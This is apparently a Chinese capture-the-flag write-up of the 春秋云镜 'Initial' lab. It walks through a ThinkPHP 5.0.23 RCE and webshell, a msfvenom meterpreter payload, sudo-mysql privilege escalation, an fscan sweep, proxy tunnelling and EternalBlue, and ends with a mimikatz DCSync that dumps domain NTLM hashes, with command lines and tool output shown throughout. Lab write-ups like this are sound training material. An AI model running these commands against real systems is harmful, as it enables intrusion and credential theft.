春秋云镜-Initial

Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。

- DCSync

- CVE

- 域渗透

信息搜集



web机器 thinkphp



先访问80端口

这图标,一眼thinkphp



制造报错测试下版本,5.0.23



命令执行无回显,简单上个 webshell 算了



上线msf

就不用vps了,生成木马正连拿shell

msfvenom -a x64 --platform Linux -p linux/x64/meterpreter/bind_tcp LPORT=1314 -f elf -o ma.elf



web机安装了python3,起一个伪终端好看些

python3 -c "import pty;pty.spawn('/bin/bash')"



但是我没找到flag,可能要提权之类的叭

权限提升



linpeas先搜集一波



sudo mysql -e '\! /bin/bash'获取flag1

flag{60b53231-同时上线msf

fscan内网大保健



看下内网网段,172.22.1.0/24

传个fscan,一键日内网

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.1.2 is alive

(icmp) Target 172.22.1.15 is alive

(icmp) Target 172.22.1.21 is alive

(icmp) Target 172.22.1.18 is alive

[*] Icmp alive hosts len is: 4

172.22.1.21:135 open

172.22.1.2:135 open

172.22.1.18:139 open

172.22.1.21:139 open

172.22.1.2:139 open

172.22.1.18:135 open

172.22.1.18:3306 open

172.22.1.18:445 open

172.22.1.21:445 open

172.22.1.2:445 open

172.22.1.18:80 open

172.22.1.15:80 open

172.22.1.15:22 open

172.22.1.2:88 open

[*] alive ports len is: 14

start vulscan

[*] WebTitle http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin

[*] NetInfo

[*]172.22.1.18

[->]XIAORANG-OA01

[->]172.22.1.18

[*] NetInfo

[*]172.22.1.2

[->]DC01

[->]172.22.1.2

[*] NetInfo

[*]172.22.1.21

[->]XIAORANG-WIN7

[->]172.22.1.21

[+] MS17-010 172.22.1.21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] NetBios 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] NetBios 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600

[*] NetBios 172.22.1.2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] OsInfo 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[*] WebTitle http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login

[*] WebTitle http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统

[+] PocScan http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1

已完成 14/14

[*] 扫描结束,耗时: 11.06878218s总结下来内网有4台机子

172.22.1.2 dc

172.22.1.15 我

172.22.1.21 win2008,可能受到ms17-010的影响

172.22.1.18 信呼oa搭建socks代理

上传个ew作为内网代理,方便访问oa

./ew_for_linux64 -s ssocksd -l 20000可以正常连接



添加session路由

方便把我们的msf流量带入内网

run autoroute -s 172.22.1.0/24

run autoroute -p



172.22.1.21 XIAORANG-WIN7永恒之蓝

先打下poc

准备正连打永恒之蓝



但是利用session路由无法getshell,目前原因不明,感觉有可能是web机正连的原因🤔



proxychains就可以,这里因为ew老是断,代理换成了chisel



不过我没找到flag



而且无法弹出shell…





域控同步滥用+mimikatz抓取

msf自带kiwi模块,咱就不用手动上传了,很方便

kiwi_cmd privilege::debug

kiwi_cmd sekurlsa::logonpasswords但是只抓取到机器用户的NTLM哈希,没啥用

XIAORANG-WIN7$

NTLM:5dbcc8e0fa12e4aa99b7447bfa087add不过我们都是SYSTEM用户了,可以直接利用 DCSync,伪造我们是一个域控发出同步申请,从而获取域用户哈希



meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit

[proxychains] DLL init: proxychains-ng 4.17

[proxychains] DLL init: proxychains-ng 4.17

[DC] 'xiaorang.lab' will be the domain

[DC] 'DC01.xiaorang.lab' will be the DC server

[DC] Exporting domain 'xiaorang.lab'

[rpc] Service : ldap

[rpc] AuthnSvc : GSS_NEGOTIATE (9)

502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514

1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512

1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512

1000 DC01$ 94c59dda4a0ec229d4b4cf45dba98dbf 532480

1104 XIAORANG-OA01$ dc5f050393a7cc83e0518b8015b8b65d 4096

500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512

